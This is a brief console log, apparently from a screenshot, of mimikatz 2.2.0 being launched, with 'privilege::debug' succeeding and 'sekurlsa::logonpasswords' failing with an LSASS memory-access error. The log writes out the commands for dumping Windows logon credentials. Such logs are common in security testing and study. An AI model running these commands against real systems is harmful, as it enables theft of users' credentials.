 C:\test\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)